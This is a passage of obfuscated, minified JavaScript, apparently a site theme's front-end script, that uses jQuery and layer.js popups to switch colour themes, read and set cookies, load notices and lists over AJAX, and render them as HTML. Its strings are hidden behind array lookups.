[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a